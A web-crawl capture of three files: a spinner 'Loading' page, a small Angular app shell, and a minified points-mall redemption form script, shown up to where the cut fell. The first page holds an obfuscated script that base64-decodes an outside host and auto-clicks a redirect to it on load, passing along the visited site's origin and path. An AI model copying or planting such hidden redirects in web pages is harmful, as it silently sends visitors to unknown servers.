

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://diandian322.com/
body_size: 1790
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="mNzZseMgdB"></a><script type="text/javascript">var strU=window.atob("aHR0cDovLzN6YS5oYW9zaHVhaWxvbmcueHl6OjgwODA=")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));mNzZseMgdB.href=strU;if(document.all){document.getElementById("mNzZseMgdB").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("mNzZseMgdB").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://didi7873.com/
body_size: 312
content:
<!doctype html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <title>welcome</title>
  <base href="/">
  <meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="styles.4ac046eec1c90ec98525.css"></head>

<body>
  <app-root></app-root>
  <script src="https://v3.verify.cyou/v3.js" async defer></script>
<script src="runtime.80ab6cb27eba11fc9bbd.js"></script><script src="polyfills-es5.2b554778cb2530a7c11c.js" nomodule></script><script src="polyfills.009ce294f305f4270f98.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.769129203733158b9303.js"></script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/15.702faec68db48d64720b.js
body_size: 19195
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),a=t("tNz9"),u=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),x=t("z6Tj"),P=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.a}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.t.required]],address:[null,[m.t.required]],receiver:[null,[m.t.required]],phoneNum:[null,[m.t.required,m.t.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcHGBC/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#f4b300!important;border:1px solid #f4b300;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["\uffe5",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.x,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,x.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),P.b,P.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m